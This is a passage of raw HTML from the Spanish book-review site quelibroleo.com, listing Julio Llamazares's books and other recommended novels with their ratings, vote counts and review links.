											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-rio-del-olvido">
																	<img src="https://quelibroleo.com/images/libros/9788420470696.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 15 votos"
							     							     
							     data-id="6831"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-rio-del-olvido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-rio-del-olvido"><span>EL RÍO DEL OLVIDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/escenas-de-cine-mudo">
																	<img src="https://quelibroleo.com/images/libros/9788420470627.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 9 votos"
							     							     
							     data-id="6833"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/escenas-de-cine-mudo"><span>ESCENAS DE CINE MUDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vagalume">
																	<img src="https://quelibroleo.com/images/libros/libro-1680604869.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 9 votos"
							     							     
							     data-id="343133"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vagalume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vagalume"><span>VAGALUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/nadie-escucha">
																	<img src="https://quelibroleo.com/images/libros/libro-1691228923.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="8367"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/nadie-escucha"><span>NADIE ESCUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-mitad-de-ninguna-parte">
																	<img src="https://quelibroleo.com/images/libros/libro_1396450430.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="121898"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/en-mitad-de-ninguna-parte"><span>EN MITAD DE NINGUNA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memoria-de-la-nieve-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1606295818.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="268895"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/memoria-de-la-nieve-1"><span>MEMORIA DE LA NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/primavera-extremena-apuntes-del-natural">
																	<img src="https://quelibroleo.com/images/libros/libro-1605713612.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 6 votos"
							     							     
							     data-id="315827"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/primavera-extremena-apuntes-del-natural#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/primavera-extremena-apuntes-del-natural"><span>PRIMAVERA EXTREMEÑA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tanta-pasion-para-nada">
																	<img src="https://quelibroleo.com/images/libros/libro_1296565707.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 6 votos"
							     							     
							     data-id="32255"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/tanta-pasion-para-nada"><span>TANTA PASIÓN PARA NA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-rosas-del-sur">
																	<img src="https://quelibroleo.com/images/libros/libro-1534749611.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 4 votos"
							     							     
							     data-id="204381"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-rosas-del-sur#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-rosas-del-sur"><span>LAS ROSAS DEL SUR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-viaje-de-don-quijote">
																	<img src="https://quelibroleo.com/images/libros/libro-1462271536.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 2 votos"
							     							     
							     data-id="133028"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-viaje-de-don-quijote#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-viaje-de-don-quijote"><span>EL VIAJE DE DON QUIJ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-lagrimas-de-san-lorenzo">
																	<img src="https://quelibroleo.com/images/libros/9788420414423_04_n.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 19 votos"
							     							     
							     data-id="115092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-lagrimas-de-san-lorenzo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-lagrimas-de-san-lorenzo"><span>LAS LÁGRIMAS DE SAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cielo-de-madrid">
																	<img src="https://quelibroleo.com/images/libros/libro-1574347447.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 20 votos"
							     							     
							     data-id="6111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-cielo-de-madrid#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-cielo-de-madrid"><span>EL CIELO DE MADRID</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tras-os-montes-un-viaje-portugues">
																	<img src="https://quelibroleo.com/images/libros/libro-1691228673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 5 votos"
							     							     
							     data-id="49010"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tras-os-montes-un-viaje-portugues#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tras-os-montes-un-viaje-portugues"><span>TRÁS-OS-MONTES. Un v...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entre-perro-y-lobo">
																	<img src="https://quelibroleo.com/images/libros/9788420472492.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="2125"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/entre-perro-y-lobo"><span>ENTRE PERRO Y LOBO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/atlas-de-la-espana-imaginaria">
																	<img src="https://quelibroleo.com/images/libros/libro_1447762487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="130998"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/atlas-de-la-espana-imaginaria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/atlas-de-la-espana-imaginaria"><span>ATLAS DE LA ESPAÑA I...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-rosas-de-piedra">
																	<img src="https://quelibroleo.com/images/libros/9788420473826.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,7 / 10 de 9 votos"
							     							     
							     data-id="6547"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-rosas-de-piedra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-rosas-de-piedra"><span>LAS ROSAS DE PIEDRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.578 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			491 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.812 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patria">
																	<img src="https://quelibroleo.com/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.682 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.433 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tunel">
																	<img src="https://quelibroleo.com/images/libros/libro_1321924616.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.058 votos"
							     							     
							     data-id="5350"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tunel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tunel"><span>EL TÚNEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sabato-ernesto">SABATO, ERNESTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 789 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marina">
																	<img src="https://quelibroleo.com/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-voz-dormida">
																	<img src="https://quelibroleo.com/images/libros/libro_1362689538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 517 votos"
							     							     
							     data-id="682"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-voz-dormida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-voz-dormida"><span>LA VOZ DORMIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chacon-dulce">CHACÓN, DULCE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-aleph">
																	<img src="https://quelibroleo.com/images/libros/libro_1362277233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 496 votos"
							     							     
							     data-id="8456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-aleph#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-aleph"><span>EL ALEPH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/palmeras-en-la-nieve">
																	<img src="https://quelibroleo.com/images/libros/libro_1328113898.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 581 votos"
							     							     
							     data-id="41232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/palmeras-en-la-nieve#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/palmeras-en-la-nieve"><span>PALMERAS EN LA NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabas-luz">GABÁS, LUZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/brooklyn-follies">
																	<img src="https://quelibroleo.com/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/images/libros/libro-1655883796.jpg" alt="">
															</a>
